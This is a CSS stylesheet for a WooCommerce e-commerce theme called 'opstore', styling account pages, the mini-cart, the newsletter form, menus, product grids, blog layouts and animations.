.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #89c350;
    color: #fff;
}

.woocommerce table.shop_table.account-orders-table th,
.woocommerce table.shop_table.account-orders-table td {
    padding: 10px 15px;
    font-size: 15px;
}

.woocommerce table.shop_table.account-orders-table th {
    padding: 18px 15px;
    font-weight: 500;
}
.woocommerce table.my_account_orders .button, .woocommerce-pagination--without-numbers a.woocommerce-button--next{ font-size:14px; padding:1em 2.1em;}
.woocommerce-pagination--without-numbers{ margin-top:30px;}
.woocommerce-Addresses {
    margin-top: 30px;
}

.woocommerce-Addresses header {
    border-bottom: 1px solid #ddd;
    margin-bottom: 20px;
    padding: 0 0 14px;
    box-shadow: none;
}

.woocommerce-Addresses header h3 {
    margin-bottom: 0;
    font-size: 24px;
}

.woocommerce-account .addresses .title .edit {
    font-size: 14px;
    padding-top: 8px;
}

.woocommerce-account .addresses .title .edit:before {
    content: "\f044";
    display: inline-block;
    padding-right: 3px;
    font-family: "Fontawesome";
}


/*---------- compare product -------------*/

#colorbox,
#cboxOverlay,
#cboxWrapper {
    overflow: visible;
}

#cboxOverlay {
    background: #000;
    opacity: 0.4 !important;
}

#colorbox {
    overflow: visible;
}

#cboxTopLeft,
#cboxTopCenter,
#cboxTopRight,
#cboxMiddleLeft,
#cboxBottomLeft,
#cboxBottomCenter,
#cboxBottomRight,
#cboxMiddleRight {
    display: none;
}

#cboxContent,
#cboxLoadedContent {
    background-color: transparent;
}

div#cboxContent {
    margin: 10px;
    padding: 30px;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.yith_woocompare_colorbox #cboxLoadedContent {
    overflow: initial !important;
}

#cboxTitle {
    position: initial;
}
 

/*---------newsletter plugin -----------*/

form.mailpoet_form.mailpoet_form_shortcode{
    margin-top: 15px;
}

.mailpoet_form{
    margin-bottom: 5px;
}

.mailpoet_form .mailpoet_paragraph{ 
    margin: 0;
}

.mailpoet_form  .mailpoet_message {
    position: absolute;
    bottom: -10px;
}

footer .mailpoet_form  .mailpoet_message{ 
    top: 101%;
}

.parsley-required, .parsley-custom-error-message,
.mailpoet_form  .mailpoet_validate_error{
    color: #fff; 
}

.mailpoet_validate_success {
    color: #fff !important;
    background: #468847;
    padding: 3px 10px;
    font-size: 12px;
}

.mailpoet_form  .mailpoet_text {
    width: 310px !important;
    color: #fff;
}

footer .mailpoet_form{
    position: relative;
    margin-bottom: 15px;
}

footer .mailpoet_form .mailpoet_text_label{
    display: none !important;
}

footer .mailpoet_form  .mailpoet_text{ 
    width: 100% !important; 
    padding: 0.67em 0.5em;
    padding-right: 60px;
    height: 40px;
}

footer .mailpoet_form  input[type="submit"]{
    width: initial;
    min-width: 40px;
    text-indent: -9999px;   
    color: #fff;
    background-image: url('assets/images/invelp.png');
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    height: 40px;
    background-color: #6ba532;
}
footer #mailpoet_form_1 .mailpoet_text {
    background: #555 none repeat scroll 0 0;
}

footer .mailpoet_form  input[type="submit"]:hover{
    background-color: #89c350;
    border-color: #89c350;
}

footer .mailpoet_form  .mailpoet_paragraph + .mailpoet_paragraph{
    display: inline-block;
    float: right;
    margin: -40px 0px 0 0;
    position: relative;
    z-index: 1;
}


#add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: 2.5; 
    padding-left: 10px;
}

.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 8px 8px 0 0;
    vertical-align: top;
}

.woocommerce .cat-wrap2 ul.products li.first, .woocommerce-page .cat-wrap2 ul.products li.first{
    clear: initial;
}

.woocommerce .cat-wrap2 ul.products li.first:last-child, 
.woocommerce-page .cat-wrap2 ul.products li.first:last-child{
   margin-right: 0;
} 

.blog-detail .post-info {
    text-align: left;
    color: #151514;
}
.blog-list-wrap {
    position: relative;
}
.related-article.blog-list-wrap{
    padding-bottom: 20px;
}

.modal-backdrop{ 
    z-index: 10; 
}
.news-wrap .has-post-thumbnail .entry-content.blog,
.related-article .has-post-thumbnail .entry-content.blog{
    padding-top: 10px;
}
.related-article .entry-content.blog{
    padding: 0px;
}
.entry-content.blog {
    background: #ffffff;
    z-index: 2;
    text-align: left;
    position: relative;
    display: inline-block;
}
.related-article.classic-post .entry-content.blog{
    margin-top: 0px;
    padding: 0px;
    margin-left: 0px;
    width: 100%;
}
.related-article.classic-post .has-post-thumbnail figure{
    min-height: 0px;
    margin-bottom: 10px;
}
.entry-content.blog  .btn.bdr{
    margin-top: 20px;
    font-size: 14px;
    font-weight: 600;
    padding:0px 0px 8px 0px;
    border: 0px;
    border-bottom: 2px solid #151514;
}
.entry-content.blog  .btn.bdr:hover{
    background-color: transparent;
    box-shadow: none;
    color: #141415
}
.form-submit input.submit:hover{
    color: #141415;
} 
.blog-block .has-post-thumbnail .entry-content.blog{
    padding: 30px 30px 0px 30px;
    margin-top: -100px;
}
.woocommerce .product-single span.onsale{
    right: initial;
    left: 0px;
}
.related .woocommerce ul.products li.product,
.related .woocommerce-page ul.products li.product, 
.related ul.products li{
    margin-bottom: 0px!important;
}
.woocommerce .opstore-login-form {
    margin: 0 auto;
}
.opstore-btn,
.feature-cat .btn-wrap .btn-default{
    border: 2px solid #151514;
    font-weight: 500;
    color: #151514;
    padding: 14px 30px 12px 30px;
    font-size:14px;
    text-transform:uppercase;
}

.category-btn .opstore-btn {
    width:250px;
    padding-top:18px;
    padding-bottom:16px;
    
}
.stock-info-bar{
    margin: 20px 0px;
}
.category-btn .opstore-btn:hover {
    color: #ffffff;
}
.site-header-cart.menu.on-hover .dropdown .dropdown-menu.widget.woocommerce.widget_shopping_cart{
    transform-origin:top;
    transform: scaleY(0)translateY(-8px);
}
.site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
    transform: scaleY(1)translateY(0px);
}

.close{
    text-shadow: none;
}

.main-banner-title{
    position: absolute;
    left: 0;
    right: 0px;
    top: 45%;
}
.main-banner-title h1 {
    background-color: #ffffff;
    padding: 10px 30px;
    font-size: 40px;
    box-shadow: 0px 0px 45px rgba(0,0,0,0.18);
    display: inline-block;
}
.opstore-section.main-banner {
    text-align: center;
    position: relative;
}
.opstore-section.about-bg blockquote {
    border-left: 0px;
    margin: 0px;
    padding: 0px;
    font-size: 26px;
}
.opstore-section.about-page-parallax  .parallax-img:before{
    content: none;
}
.woocommerce-info {
    border-top-color: #151514;
}
.woocommerce-info::before{
    color: #151515;
}
.sidebar .widget ul li ul.children ,
.widget ul.menu li ul.sub-menu {
    padding-left: 20px;
}
.blog-list .post-info {
    margin-bottom: 5px;
}


.search-no-results .hero-banner.inner-banner.banner-scroll{
    margin-bottom: 0px;
}
.search-no-results .main.p-pb .product-list,
.search-no-results .blog-block {
    margin-top: 100px;
}
.error-page a.primary-color{
    padding-bottom: 5px;
    border-bottom :2px solid #151514;
}

.link-pages{
    margin-top: 10px;
}
.woocommerce form .form-row label.inline {
    margin-top: 10px;
    display: inline-block;
}
.support-wrap .wpb_content_element.mb-50.text-title{
    margin-bottom: 50px;
}
.post-723 .wpb_toggle .title{
    font-size: 18px; 
}
.main.single-pg .blog-block .feature-post .wrap .content .feature-post-list .content-wrap .post-title{
    word-break:break-word;
}
.search-no-results .blog-block {
    text-align: center;
}
.search-no-results .search-form input.search-submit {
    width: 150px;
    height: 45px;
    padding: 10px 0px;
    background-color: #151514;
    color: #ffffff;
    border: 1px solid transparent;
}
.search-no-results .search-form label .search-field{
    width: 370px;
    height: 45px;
}
.search-no-results .search-form input.search-submit:hover {
    background-color: #000000;
    border:1px solid #000000;
}

.place-order button.button.alt:hover{
    color: #151514;
}
.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{
    height: 45px;
}

.comment-respond,
.comment-respond .comment-form .logged-in-as,
.comment-respond .comment-form .comment-notes{
    background-color: #f5f5f5;
}
.comment-respond .comment-reply-title{
    padding-top: 30px
}
.comment-respond{
    padding:0px 30px 30px!important; 
    margin-top: 20px;
}
.comment-list .comment-respond{
    margin-top: 50px;
}
.comment-respond .comment-form .logged-in-as,
.comment-respond .comment-form .comment-notes{
    padding-bottom: 10px;
}
.comment-list .comment-respond h3 small a{
    text-decoration: underline;
}
.comment-list .comment-respond h3 small a:hover{
    text-decoration: none;
}

.single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{
    min-height: 600px;
}
.woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
    margin-top: 0.2em;
    color: #ffffff;
    border:0px;
}
.widget_layered_nav.woocommerce-widget-layered-nav .widget-title{
    margin-bottom: 20px;
}
.woocommerce div.product .summary.entry-summary .product_title {
    margin-top: -7px;
    font-size: 30px;
}
.yith-wcwl-add-to-wishlist{
    margin-top:0px; 
}


@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimOut2 {
    100% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
}


@-moz-keyframes MenuAnimOut2 {
    100% {
        -moz-transform: translateX(-100%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut2 {
    100% {
        transform: translateX(-100%);
        opacity: 0;
    }
}



@-webkit-keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}


@-moz-keyframes MenuAnimIn2 {
    0% {
        -moz-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -moz-transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn2 {
    0% {
        transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0px);
        opacity: 1;
    }
}


@-webkit-keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}


@-moz-keyframes SubMenuAnimIn2 {
    0% {
        -moz-transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -moz-transform: translateX(0px);
        opacity: 1;
    }
}


@-webkit-keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
}


@-moz-keyframes SubMenuAnimOut2 {
    0% {
        -moz-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -moz-transform: translateX(100%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut2 {
    0% {
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        transform: translateX(100%);
        opacity: 0;
    }
}


/*=======================================================
Lator on modified Css
=======================================================*/

.opstore-wc-column-4 ul li{
    width: calc(25% - 30px);
}

.opstore-wc-column-3 ul li{
    width: calc(33.33% - 30px);
}

.opstore-wc-column-2 ul li{
    width: calc(50% - 30px);
}
.opstore-wc-column-4 ul li,
.opstore-wc-column-3 ul li,
.opstore-wc-column-2 ul li{
    margin-right: 15px!important;
    margin-left: 15px!important;
}

.opstore-wc-column-1 ul li{
    width: 100%!important;
    margin-right: 0px!important;
    margin-left: 0px!important;
}
.opstore-section.popular-product{
    padding-bottom: 5px;
}

.scrollup{
    color: #ffffff;
}

.navbar-brand img{
    display: inline-block;
}

.hover-effectbtn:after {
    position:absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center 0;
    transform-origin: right center 0;
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
    transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s, -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0s;
}

.hover-effectbtn.pri-bg:after {
    background-color: #6d48e5;
}

.hover-effectbtn:hover:after {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center 0;
    transform-origin: left center 0;
}

.hover-effectbtn span{
    position: relative;
    z-index: 2
}

ul.products li.product figure .icons .btn {
    background-color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #111111;
    width: 45px;
    height: 45px;
    padding: 5px 0px;
    text-align: center;
    font-size: 15px;
    transition: transform 800ms cubic-bezier(0, 1.65, 0.58, 1), background-color 400ms ease-in-out;
    margin: 8px 0px 0px;
    border: 0px;
    position: relative;
    opacity: 0;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
}

ul.products li.product figure .icons .btn:hover{
    background-color: #111111;
    color: #ffffff;
}

ul.products li.product figure .icons .btn:nth-child(1){
    transform: translateY( 184px);
    z-index:4 ;
}

ul.products li.product figure .icons .btn:nth-child(2){
    transform: translateY(138px);
    z-index:3 ;
    transition-delay: 50ms;
}

ul.products li.product figure .icons .btn:nth-child(3){
    transform: translateY( 92px);
    z-index: 2;
    transition-delay: 70ms;
}

ul.products li.product figure .icons .btn:nth-child(4){
    transform: translateY( 46px);
    z-index: 1;
    transition-delay: 90ms;
}

ul.products li.product figure .icons.icon-triggred .btn{
    transform: translateY( 0px);
    opacity: 1;
}

.woocommerce a.button.alt:hover{
    background-color: #89c350;
}

.widget_search input[type="submit"]:hover{
    color: #ffffff!important;
    background: #89c350;
}
.woocommerce table.shop_table .shipping th, .woocommerce table.shop_table .tax-rate th{
    color: #20201f;
}

.woocommerce #terms{
    opacity:1;
}

.woocommerce-terms-and-conditions-checkbox-text{
    padding-left: 20px;
}

.nav.navbar-nav li.menu-item a,
header ul.menu li a,
header ul.login li a,
.woocommerce ul.products li.product a,
.collection-title-wrap h2 a,
.blog h4 a,
.modern-list .title h4 a,
.blog-list .entry-title a,
.feature-post-list li .post-title a,
.feature-post-list li a.more,
.modern-blog-list .modern-list a.more,
footer .widget ul li a:hover,
.widget.widget_recent_entries ul li a{
    color: #111111;
}
.nav.navbar-nav li.menu-item a{
    font-size: 14px;
}

.nav.navbar-nav li.menu-item a:hover,
header ul.menu li a:hover,
header ul.login li a:hover,
.woocommerce ul.products li.product a:hover,
.collection-title-wrap h2 a:hover,
.blog h4 a:hover,
footer .widget ul li a:hover,
.modern-list .title h4 a:hover,
.blog-list .entry-title a:hover,
.feature-post-list li .post-title a:hover,
.feature-post-list li a.more:hover,
.modern-blog-list .modern-list a.more:hover,
.widget.widget_recent_entries ul li a:hover{
    color: #6ba532;
}

.nav.navbar-nav li.menu-item ul.sub-menu li a:hover{
    color: #111111;
}

.woocommerce div.product{
    overflow: hidden;
}

.single-product.woocommerce .product-single span.onsale{
    left: -38px;
}

.list-view-buttons-wrap .btn-cart{
    color: #ffffff!important;
}

h3#order_review_heading,table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment {
    width: 100%!important;
}

table.shop_table.woocommerce-checkout-review-order-table{
    margin-bottom: 50px;
}

.off-canvas-cart{
    transition: all 400ms ease-in-out;
}
.off-canvas-cart {
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 102;
    right: 0px;
    opacity: 0;
    visibility: hidden;
}

.off-canvas-cart.show{
    left: 0px;
    opacity: 1;
    visibility: visible;
}

.off-canvas-cart .shopping-list-wrap {
    max-height: none;
    height: 100vh;
    width: 360px;
    float: right;
    padding: 20px;
    background-color: #ffffff;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.2);
    position: relative;
    z-index: 3;
    transform: translateX(240px);
    transition: all 400ms ease-in-out;
    opacity: 0;
}
.off-canvas-cart.show .shopping-list-wrap{
    transform: translateX(0px);
    opacity: 1;
}
.woocommerce .off-canvas-cart ul.product_list_widget li img{
    width: 100%;
    margin: 0px;
}

.woocommerce .off-canvas-cart ul.product_list_widget li figure img{
    width: 100%;
    margin: 0px;
}

.woocommerce .off-canvas-cart ul.product_list_widget li figure a {
    display: inline-block;
    width: 60px;
    margin-right: 20px;
}

.woocommerce .off-canvas-cart ul.product_list_widget li{
    display: flex;
    align-items: flex-start;
    position: relative;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #cacaca;
}

.woocommerce-mini-cart__total.total {
    display: inline-block;
    padding-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    text-align: left;
}

.woocommerce ul.product_list_widget li .opstore-mini-cart-title h6 a{
    font-size: 16px;
    margin-bottom: 5px;
    display: inline-block;
}

.woocommerce ul.product_list_widget li .opstore-mini-cart-title .quantity{
    font-size: 13px;
    display: flex;
}

.woocommerce .widget_shopping_cart_content a.remove{
    position: absolute;
    right: 0px;
    top: 9px;
    display: flex;
    font-size: 18px;
    justify-content: center;
    line-height: 0.9;
}

.woocommerce .off-canvas-cart .off-canvas-close{
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.8);
    z-index: 1;
}

.woocommerce .widget_shopping_cart_content .woocommerce-mini-cart__buttons{
    display: flex;
    justify-content: space-between;
}

.woocommerce .widget_shopping_cart_content .woocommerce-Price-amount{
    float: right;
}

.woocommerce .widget_shopping_cart_content .button.wc-forward{
    border: 2px solid #89c350;
    color: #141415;
    background-color: transparent;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout{
    background-color: #89c350;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
    padding: 1em 2em;
    text-transform: uppercase;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover{
    background-color: #89c350;
    color: #fff;
    border: 2px solid #6ba532;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
.woocommerce .widget_shopping_cart_content .return-btn{
    background-color: #6ba532;
    color: #ffffff;
}
.woocommerce .widget_shopping_cart_content .return-btn:hover{
    background-color: #89c350;
}

.woocommerce p.woocommerce-mini-cart__empty-message{
    margin-bottom: 25px;
}

li.product figure .product-wrap.base-align{
    vertical-align: middle;
}

.product-wrap .opstore-img-after{
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 0px;
    left: 0px;
}
li.product figure .product-wrap .opstore-img-after,
li.product figure .product-wrap .opstore-img-before{
    transition: all 400ms ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce-order-details{
    width: 48%;
}

.woocommerce-order-details  .woocommerce-table.shop_table.order_details{
    width: 100%;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address, 
.woocommerce-customer-details .addresses .woocommerce-column--shipping-address{
    width: 100%;
    border: 1px solid #cacaca;
    padding: 20px;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address h2, 
.woocommerce-customer-details .addresses .woocommerce-column--shipping-address h2{
    margin-bottom: 10px;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address{
    margin-bottom: 50px;
}

.woocommerce-customer-details .addresses .woocommerce-column--billing-address address, 
.woocommerce-customer-details .addresses .woocommerce-column--shipping-address address {
    border-radius: 0px;
    padding: 0px;
    border: 0px;
}

.thank-you a.btn.btn-default{
    border: 1px solid #89c350;
    color: #111111;
}

.thank-you a.btn.btn-default:hover{
    border: 1px solid transparent;
}

.woocommerce ul.products li.product .product-wrap.ribbon.right .onsale, 
.woocommerce .product-wrap.ribbon.right span.onsale, 
.product-wrap.ribbon.right span.onsale{
    left: initial;
    right: -42px;
    transform: rotate(47deg);
}

.woocommerce ul.products li.product .product-wrap.circle .onsale, 
.woocommerce .product-wrap.circle span.onsale, 
.product-wrap.circle span.onsale,
.single-product.woocommerce .product-single .product.circle span.onsale{
    padding: 0px;
    font-size: 10px;
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    left: 8px;
    top: 8px;
    transform: rotate(0deg);
    -webkit-box-shadow: 1px 0px 7px 0px rgba(72, 70, 70, 0.84);
            box-shadow: 1px 0px 7px 0px rgba(72, 70, 70, 0.84);
}

.woocommerce ul.products li.product .product-wrap.circle.right .onsale, 
.woocommerce .product-wrap.circle.right span.onsale, 
.product-wrap.circle.right span.onsale {
    left: initial;
    right: 8px;
}

.logged-in.admin-bar .off-canvas-cart .shopping-list-wrap{
    padding-top: 50px;
}

.logged-in.admin-bar .off-canvas-cart .shopping-list-wrap .widget_shopping_cart_content{
    padding-bottom: 50px;
}
ul.products li.product .opstore-thumb-wrapp.flip .opstore-img-before,
ul.products li.product .opstore-thumb-wrapp.flip .opstore-img-after{
    transition: all 400ms ease-in-out;
}
ul.products li.product:hover .opstore-thumb-wrapp.flip .opstore-img-before,
ul.products li.product .opstore-thumb-wrapp.flip .opstore-img-after{
    opacity: 0;
}

ul.products li.product:hover .opstore-thumb-wrapp.flip .opstore-img-after{
    opacity: 1;
}


.woocommerce a.button.alt:hover{
    color: #ffffff;
}

.navbar-nav li ul.sub-menu li a{
    font-size: 14px;
    text-transform: uppercase;
}

footer .widget ul li a {
  position: relative;
}

.navbar-default .sub-menu li:hover > a{
    color: #89c350;
}

footer .widget ul li a:before{
  left: 0px;
}
footer .widget ul li a:after{
  right: 0px;
  background: #111111;
  transition: width 0.8s cubic-bezier(0.22, 0.61, 0.36, 1)!important;
}

footer .widget ul li a:hover:before{
  background: #111111;
  width: 100%;
  transition: width 0.5s cubic-bezier(0.22, 0.61, 0.36, 1)!important;
}


.nav.navbar-nav li.menu-item .mega-menu ul.opstore-megamenu  li a:after,

.nav.navbar-nav li.menu-item .mega-menu ul.opstore-megamenu  li a:hover:before{
  background: #111111;
}
footer .widget ul li a:hover:after,
.nav.navbar-nav li.menu-item ul.sub-menu li a:hover:after{
  background: transparent;
  width: 100%;
  transition: 0s;
}


.list-view-buttons-wrap a.btn-cart {
    padding: 15px 30px;
}
.woocommerce ul.products.columns-4 li.product, 
.woocommerce-page ul.products.columns-4 li.product, 
ul.products.columns-4 li{
    width: calc(25% - 30px);
}

.view-grid .products.columns-4 li.product{
    margin: 0px 15px 30px;
}

.view-grid ul.products.columns-4 li.product figure,
.view-grid ul.products.columns-4 li.product figure .product-wrap {
    height: 240px;
}

.view-grid ul.products.columns-4 li.product{
    min-height: 355px;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li a.page-numbers:hover{
    color: #ffffff!important;
}

header.header-2 .navbar-default .navbar-collapse .container {
    display: flex;
    align-items: center;
}

.header-2 .searchbox.navbar-form.searchbox-open .searchbox-icon {
    top: 6px;
}

.woocommerce .cart-collaterals .woocommerce-shipping-calculator .form-row {
    margin-bottom: 15px;
}

.header-2 .nav.navbar-nav li.menu-item a {
    color: #ffffff;
}

.header-2 .navbar-nav li ul.sub-menu li:hover ul.sub-menu,
.header-2 .navbar-nav li:hover ul.sub-menu li ul.sub-menu{
    top: 0px;
}

.single-product div.product form.cart .button {
    text-transform: uppercase;
    background: #000;
}
.single-product div.product form.cart .button:hover {
    color: #89c350;
}
a.remove{
    background-color: #f5f5f5!important;
}

a.remove:hover{
    background-color: red!important;
}

.woocommerce-checkout-review-order a.woocommerce-privacy-policy-link, 
.woocommerce-checkout-review-order a.woocommerce-terms-and-conditions-link {
    border-bottom: 1px solid #111;
    padding-bottom: 2px;
}


.hero-banner.inner-banner.blog-feature-banner .title-wrap{
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 20px;
    z-index: 2;
}
.hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
    background-color: #ffffff;
    padding: 30px;
    text-align: left;
}
.hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
    margin-bottom: 0px;
}
.hero-banner.inner-banner.blog-feature-banner{
    position: relative;
}
.comment-respond input[type="submit"]:hover,
ul.social-icons li a:hover, footer ul.social-icons li a:hover,
.contact-page input[type="submit"]:hover{
    color: #ffffff!important;
}
.comment-respond input[type="submit"],
.contact-page input[type="submit"]{
    font-size: 14px;
    font-weight: 600;
    padding: 16px 0px;

}

.widget_product_search input[type="search"] {
    font-size: 14px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
button.single_add_to_cart_button.button{
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    background: #6ba532;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background: #6ba532;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
button.single_add_to_cart_button.button{
    color: #ffffff!important;
    background: #89c350;
}
.woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .return-btn {
    padding: 16px 35px;
    font-size: 14px;
    font-weight: normal;
}

.nav.navbar-nav li.menu-item ul.sub-menu li a{
    background-color: transparent;
    position: relative;
    font-size: 14px;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    background: #6ba532;
    color: #fff;
    padding: 13px;
}
.woocommerce a.button:hover{
    background: #89c350;
}

@keyframes strikeon{
    0%{
        transform: scaleX(1);
        transform-origin: center right;
    }
    25%{
        transform: scaleX(0);
        transform-origin: center right;
    }
    50%{
        transform: scaleX(0);
        transform-origin: center left;
    }
    100%{
        transform: scaleX(1);
        transform-origin: center left;
    }
}


.product-half .view-grid .products.columns-4 li .icon-trigger {
    width: 30px;
    height: 30px;
    padding: 2px 0px 0px 0px;
}

.product-half .view-grid .products.columns-4 li.product figure .icons .btn {
    width: 30px;
    height: 30px;
    font-size: 13px;
    margin: 5px 0px 0px;
}

.product-half .view-grid .products.columns-4 li.product .icons{
    bottom: 43px;
}
.opstore-sorting .short-by{
    display: flex;
}
.opstore-sorting .short-by .btn.btn-default {
    padding: 0;
    min-height: 44px;
    display: flex;
    width: 48px;
    align-items: center;
    justify-content: center;
    margin-left: 5px;
}
.opstore-sorting .short-by .btn.btn-default i {
    margin: 0;
    font-size: 18px;
    right: 0;
    font-weight: 300;
}

.journal-layout1-wrap .blog-list-wrap {
    position: relative;
}

.journal-layout1-wrap .blog-list-wrap.has-post-thumbnail .entry-content.blog,
.classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption{
    position: absolute;
    bottom: 30px;
    margin-top: 0px;
}
.classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
    background-color: #ffffff;
    padding: 30px;
    left: 15px;
    right: 15px;
    bottom: 15px;
}
.classic-wrap .blog-list.blog-list-wrap figure{
    position: relative;
}

.pswp__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    opacity: 0;
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

 .woocommerce-privacy-policy-text {
    margin-bottom: 20px;
}
.woocommerce form .form-row .input-checkbox{
    margin-top: 2px;
}

.link-cover {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.link-cover{
    z-index: 3;
}

.blog-block .has-post-thumbnail .entry-content.blog{
    margin-top: 0px;
    width: 100%;
    padding: 0px;
    margin: 0;
}
.product-list .product-full .view-grid .products.columns-4 figure,
.product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
    height: 350px;
}
.product-list .view-grid .products.columns-4,
.product-list .view-grid .products.columns-3,
.product-list .view-grid .products.columns-2{
    margin:0px -15px;
}
.product-list .product-full .view-grid .products.columns-3 li.product{
    width: calc(33.33% - 30px);
    margin: 0px 15px 30px!important;
}

.product-list .product-full .view-grid .products.columns-2 li.product{
    width: calc(50% - 30px);
    margin: 0px 15px 30px!important;
}

.woocommerce ul.products.product-slide li.product, 
.woocommerce-page ul.products.product-slide li.product,
.woocommerce ul.products.product-slide, 
.woocommerce-page ul.products.product-slide{
    margin-bottom: 0px;
}

.woocommerce ul.products.product-slide .slick-dots{
    text-align: center;
    bottom: -30px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce ul.products.product-slide .slick-dots li{
    width: auto;
    margin: 0px 5px;
    float: none;
    height: auto;
}
.woocommerce ul.products.product-slide .slick-dots li button,
.woocommerce ul.products.product-slide .slick-dots li button:before{
    width: 5px;
    height: 5px;
    padding: 0px;
    overflow: hidden;
}

.woocommerce ul.products.product-slide .slick-dots li button:before{
    background-color: #cecece;
    content: '';
    opacity: 1;
    line-height: 1;
}
.woocommerce ul.products.product-slide .slick-dots li.slick-active button:before{
    background-color: #89c350;
}

.opstore-megamenu-submenu .opstore-megamenu-title{
    text-transform: uppercase;
    margin-bottom: 10px;
}
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a {
    text-transform: capitalize;
    display: inline-block;
}
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a:before,
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a:after{
    height: 1px!important;
}
.nav.navbar-nav li.menu-item .opstore-megamenu-submenu .sub-menu li a:hover{
    color: #111111;
}

.related-article.blog-list-wrap.classic-post .blog-list figure {
    margin-bottom: 10px;
}
.product-single .woocommerce-message {
    margin-bottom: 50px!important;
}

.product-single.layout2 .upsells.products .product-wrap{
    width: 100%;
}

.classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure,
.journal-layout1-wrap .blog-list-wrap figure ,
.related-article.blog-list-wrap .has-post-thumbnail figure{
    display: flex;
    flex-direction: column;
}

.blog-single .blog-detail figure{
    margin-bottom: 15px;
}


